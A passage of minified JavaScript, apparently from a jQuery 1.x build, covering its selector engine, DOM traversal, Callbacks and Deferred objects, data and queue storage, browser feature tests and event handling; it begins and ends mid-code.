e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||x.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&x.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,o){return function(e){var t=x.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===o:"!="===i?t!==o:"^="===i?o&&0===t.indexOf(o):"*="===i?o&&-1<t.indexOf(o):"$="===i?o&&t.slice(-o.length)===o:"~="===i?-1<(" "+t.replace(oe," ")+" ").indexOf(o):"|="===i&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(p,e,t,m,g){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var i,o,r,a,s,l,u=v!==y?"nextSibling":"previousSibling",d=e.parentNode,c=b&&e.nodeName.toLowerCase(),f=!n&&!b,h=!1;if(d){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&f){for(h=(s=(i=(o=(r=(a=d)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1])&&i[2],a=s&&d.childNodes[s];a=++s&&a&&a[u]||(h=s=0)||l.pop();)if(1===a.nodeType&&++h&&a===e){o[p]=[B,s,h];break}}else if(f&&(h=s=(i=(o=(r=(a=e)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1]),!1===h)for(;(a=++s&&a&&a[u]||(h=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++h||(f&&((o=(r=a[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]=[B,h]),a!==e)););return(h-=g)===m||h%m==0&&0<=h/m}}},PSEUDO:function(e,r){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||x.error("unsupported pseudo: "+e);return a[j]?a(r):1<a.length?(t=[e,e,"",r],T.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var n,i=a(e,r),o=i.length;o--;)e[n=X(e,i[o])]=!(t[n]=i[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var i=[],o=[],s=k(e.replace(re,"$1"));return s[j]?l(function(e,t,n,i){for(var o,r=s(e,null,i,[]),a=e.length;a--;)(o=r[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return i[0]=e,s(i,null,n,o),i[0]=null,!o.pop()}}),has:l(function(t){return function(e){return 0<x(t,e).length}}),contains:l(function(t){return t=t.replace(ye,be),function(e){return-1<(e.textContent||e.innerText||v(e)).indexOf(t)}}),lang:l(function(n){return de.test(n||"")||x.error("unsupported lang: "+n),n=n.replace(ye,be).toLowerCase(),function(e){var t;do{if(t=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===O},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:a(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[d]=i(d);for(d in{submit:!0,reset:!0})T.pseudos[d]=r(d);return s.prototype=T.filters=T.pseudos,T.setFilters=new s,C=x.tokenize=function(e,t){var n,i,o,r,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(r in n&&!(i=ae.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(o=[])),n=!1,(i=se.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(re," ")}),a=a.slice(n.length)),T.filter)!(i=ce[r].exec(a))||l[r]&&!(i=l[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?x.error(e):z(e,s).slice(0)},k=x.compile=function(e,t){var n,g,v,y,b,i,o=[],r=[],a=q[e+" "];if(!a){for(t||(t=C(e)),n=t.length;n--;)(a=h(t[n]))[j]?o.push(a):r.push(a);(a=q(e,(g=r,y=0<(v=o).length,b=0<g.length,i=function(e,t,n,i,o){var r,a,s,l=0,u="0",d=e&&[],c=[],f=A,h=e||b&&T.find.TAG("*",o),p=B+=null==f?1:Math.random()||.1,m=h.length;for(o&&(A=t===_||t||o);u!==m&&null!=(r=h[u]);u++){if(b&&r){for(a=0,t||r.ownerDocument===_||(E(r),n=!F);s=g[a++];)if(s(r,t||_,n)){i.push(r);break}o&&(B=p)}y&&((r=!s&&r)&&l--,e&&d.push(r))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(d,c,t,n);if(e){if(0<l)for(;u--;)d[u]||c[u]||(c[u]=V.call(i));c=w(c)}G.apply(i,c),o&&!e&&0<c.length&&1<l+v.length&&x.uniqueSort(i)}return o&&(B=p,A=f),d},y?l(i):i))).selector=e}return a},S=x.select=function(e,t,n,i){var o,r,a,s,l,u="function"==typeof e&&e,d=!i&&C(e=u.selector||e);if(n=n||[],1===d.length){if(2<(r=d[0]=d[0].slice(0)).length&&"ID"===(a=r[0]).type&&g.getById&&9===t.nodeType&&F&&T.relative[r[1].type]){if(!(t=(T.find.ID(a.matches[0].replace(ye,be),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ce.needsContext.test(e)?0:r.length;o--&&(a=r[o],!T.relative[s=a.type]);)if((l=T.find[s])&&(i=l(a.matches[0].replace(ye,be),ge.test(r[0].type)&&p(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&m(r)))return G.apply(n,i),n;break}}return(u||k(e,d))(i,t,!F,n,!t||ge.test(e)&&p(t.parentNode)||t),n},g.sortStable=j.split("").sort(U).join("")===j,g.detectDuplicates=!!M,E(),g.sortDetached=o(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||t("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),g.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||t("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||t(Q,function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),x}(C);ae.find=ce,ae.expr=ce.selectors,ae.expr[":"]=ae.expr.pseudos,ae.uniqueSort=ae.unique=ce.uniqueSort,ae.text=ce.getText,ae.isXMLDoc=ce.isXML,ae.contains=ce.contains;var fe=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&ae(e).is(n))break;i.push(e)}return i},he=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},pe=ae.expr.match.needsContext,me=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ge=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<o;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<o;t++)ae.find(e,i[t],n);return(n=this.pushStack(1<o?ae.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&pe.test(e)?ae(e):e||[],!1).length}});var ve,ye=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ae.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||ve,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:ye.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),me.test(i[1])&&ae.isPlainObject(t))for(i in t)ae.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=G.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return ve.find(e);this.length=1,this[0]=o}return this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?void 0!==n.ready?n.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))}).prototype=ae.fn,ve=ae(G);var be=/^(?:parents|prev(?:Until|All))/,xe={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,r=[],a=pe.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?ae.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.uniqueSort(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return fe(e,"parentNode")},parentsUntil:function(e,t,n){return fe(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return fe(e,"nextSibling")},prevAll:function(e){return fe(e,"previousSibling")},nextUntil:function(e,t,n){return fe(e,"nextSibling",n)},prevUntil:function(e,t,n){return fe(e,"previousSibling",n)},siblings:function(e){return he((e.parentNode||{}).firstChild,e)},children:function(e){return he(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(i,o){ae.fn[i]=function(e,t){var n=ae.map(this,o,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ae.filter(t,n)),1<this.length&&(xe[i]||(n=ae.uniqueSort(n)),be.test(i)&&(n=n.reverse())),this.pushStack(n)}});var we,Te,Ce=/\S+/g;for(Te in ae.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},ae.each(e.match(Ce)||[],function(e,t){n[t]=!0}),n):ae.extend({},i);var o,t,r,a,s=[],l=[],u=-1,d=function(){for(a=i.once,r=o=!0;l.length;u=-1)for(t=l.shift();++u<s.length;)!1===s[u].apply(t[0],t[1])&&i.stopOnFalse&&(u=s.length,t=!1);i.memory||(t=!1),o=!1,a&&(s=t?[]:"")},c={add:function(){return s&&(t&&!o&&(u=s.length-1,l.push(t)),function n(e){ae.each(e,function(e,t){ae.isFunction(t)?i.unique&&c.has(t)||s.push(t):t&&t.length&&"string"!==ae.type(t)&&n(t)})}(arguments),t&&!o&&d()),this},remove:function(){return ae.each(arguments,function(e,t){for(var n;-1<(n=ae.inArray(t,s,n));)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<ae.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=!0,t||c.disable(),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||d()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ae.extend({Deferred:function(e){var r=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var o=arguments;return ae.Deferred(function(i){ae.each(r,function(e,t){var n=ae.isFunction(o[e])&&o[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),o=null}).promise()},promise:function(e){return null!=e?ae.extend(e,a):a}},s={};return a.pipe=a.then,ae.each(r,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){o=i},r[1^e][2].disable,r[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var o,t,n,i=0,r=J.call(arguments),a=r.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,l=1===s?e:ae.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?J.call(arguments):e,i===o?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(o=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)r[i]&&ae.isFunction(r[i].promise)?r[i].promise().progress(u(i,t,o)).done(u(i,n,r)).fail(l.reject):--s;return s||l.resolveWith(n,r),l.promise()}}),ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){(!0===e?--ae.readyWait:ae.isReady)||((ae.isReady=!0)!==e&&0<--ae.readyWait||(we.resolveWith(G,[ae]),ae.fn.triggerHandler&&(ae(G).triggerHandler("ready"),ae(G).off("ready"))))}}),ae.ready.promise=function(e){if(!we)if(we=ae.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll)C.setTimeout(ae.ready);else if(G.addEventListener)G.addEventListener("DOMContentLoaded",o),C.addEventListener("load",o);else{G.attachEvent("onreadystatechange",o),C.attachEvent("onload",o);var n=!1;try{n=null==C.frameElement&&G.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return C.setTimeout(t,50)}i(),ae.ready()}}()}return we.promise(e)},ae.ready.promise(),ae(oe))break;oe.ownFirst="0"===Te,oe.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;(n=G.getElementsByTagName("body")[0])&&n.style&&(t=G.createElement("div"),(i=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",oe.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=G.createElement("div");oe.deleteExpando=!0;try{delete e.test}catch(e){oe.deleteExpando=!1}e=null}();var ke,Se=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Ae=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,De=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!u(e)},data:function(e,t,n){return r(e,t,n)},removeData:function(e,t){return a(e,t)},_data:function(e,t,n){return r(e,t,n,!0)},_removeData:function(e,t){return a(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(i=a[n].name).indexOf("data-")&&l(r,i=ae.camelCase(i.slice(5)),o[i]));ae._data(r,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){ae.data(this,e)}):1<arguments.length?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,o=n.shift(),r=ae._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){ae.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ae.queue(this[0],t):void 0===n?this:this.each(function(){var e=ae.queue(this,t,n);ae._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ae.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=ae.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=ae._data(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),oe.shrinkWrapBlocks=function(){return null!=ke?ke:(ke=!1,(t=G.getElementsByTagName("body")[0])&&t.style?(e=G.createElement("div"),(n=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(G.createElement("div")).style.width="5px",ke=3!==e.offsetWidth),t.removeChild(n),ke):void 0);var e,t,n};var Me,Ee,_e,Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Fe=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ie=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},Pe=function(e,t,n,i,o,r,a){var s=0,l=e.length,u=null==n;if("object"===ae.type(n))for(s in o=!0,n)Pe(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,ae.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):r},Le=/^(?:checkbox|radio)$/i,je=/<([\w:-]+)/,Re=/^$|\/(?:java|ecma)script/i,Be=/^\s+/,He="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";Me=G.createElement("div"),Ee=G.createDocumentFragment(),_e=G.createElement("input"),Me.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",oe.leadingWhitespace=3===Me.firstChild.nodeType,oe.tbody=!Me.getElementsByTagName("tbody").length,oe.htmlSerialize=!!Me.getElementsByTagName("link").length,oe.html5Clone="<:nav></:nav>"!==G.createElement("nav").cloneNode(!0).outerHTML,_e.type="checkbox",_e.checked=!0,Ee.appendChild(_e),oe.appendChecked=_e.checked,Me.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Me.cloneNode(!0).lastChild.defaultValue,Ee.appendChild(Me),(_e=G.createElement("input")).setAttribute("type","radio"),_e.setAttribute("checked","checked"),_e.setAttribute("name","t"),Me.appendChild(_e),oe.checkClone=Me.cloneNode(!0).cloneNode(!0).lastChild.checked,oe.noCloneEvent=!!Me.addEventListener,Me[ae.expando]=1,oe.attributes=!Me.getAttribute(ae.expando);var We={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:oe.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};We.optgroup=We.option,We.tbody=We.tfoot=We.colgroup=We.caption=We.thead,We.th=We.td;var ze=/<|&#?\w+;/,qe=/<tbody/i;!function(){var e,t,n=G.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(oe[e]=t in C)||(n.setAttribute(t,"t"),oe[e]=!1===n.attributes[t].expando);n=null}();var Ue=/^(?:input|select|textarea)$/i,$e=/^key/,Ze=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ye=/^(?:focusinfocus|focusoutblur)$/,Ve=/^([^.]*)(?:\.(.+)|)/;ae.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=ae.guid++),(a=g.events)||(a=g.events={}),(d=g.handle)||((d=g.handle=function(e){return void 0===ae||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(d.elem,arguments)}).elem=e),s=(t=(t||"").match(Ce)||[""]).length;s--;)h=m=(r=Ve.exec(t[s])||[])[1],p=(r[2]||"").split(".").sort(),h&&(u=ae.event.special[h]||{},h=(o?u.delegateType:u.bindType)||h,u=ae.event.special[h]||{},c=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:p.join(".")},l),(f=a[h])||((f=a[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,p,d)||(e.addEventListener?e.addEventListener(h,d,!1):e.attachEvent&&e.attachEvent("on"+h,d))),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae.hasData(e)&&ae._data(e);if(g&&(d=g.events)){for(u=(t=(t||"").match(Ce)||[""]).length;u--;)if(h=m=(s=Ve.exec(t[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(c=ae.event.special[h]||{},f=d[h=(i?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)a=f[r],!o&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(r,1),a.selector&&f.delegateCount--,c.remove&&c.remove.call(e,a));l&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,p,g.handle)||ae.removeEvent(e,h,g.handle),delete d[h])}else for(h in d)ae.event.remove(e,h+t[u],n,i,!0);ae.isEmptyObject(d)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(e,t,n,i){var o,r,a,s,l,u,d,c=[n||G],f=ie.call(e,"type")?e.type:e,h=ie.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||G,3!==n.nodeType&&8!==n.nodeType&&!Ye.test(f+ae.event.triggered)&&(-1<f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(e=e[ae.expando]?e:new ae.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ae.makeArray(t,[e]),l=ae.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!ae.isWindow(n)){for(s=l.delegateType||f,Ye.test(s+f)||(a=a.parentNode);a;a=a.parentNode)c.push(a),u=a;u===(n.ownerDocument||G)&&c.push(u.defaultView||u.parentWindow||C)}for(d=0;(a=c[d++])&&!e.isPropagationStopped();)e.type=1<d?s:l.bindType||f,(o=(ae._data(a,"events")||{})[e.type]&&ae._data(a,"handle"))&&o.apply(a,t),(o=r&&a[r])&&o.apply&&Se(a)&&(e.result=o.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(c.pop(),t))&&Se(n)&&r&&n[f]&&!ae.isWindow(n)){(u=n[r])&&(n[r]=null),ae.event.triggered=f;try{n[f]()}catch(e){}ae.event.triggered=void 0,u&&(n[r]=u)}return e.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,o,r,a=[],s=J.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],u=ae.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=ae.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((ae.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;n<s;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?-1<ae(o,this).index(l):ae.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[ae.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Ze.test(o)?this.mouseHooks:$e.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new ae.Event(r),t=i.length;t--;)e[n=i[t]]=r[n];return e.target||(e.target=r.srcElement||G),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button,a=t.fromElement;return 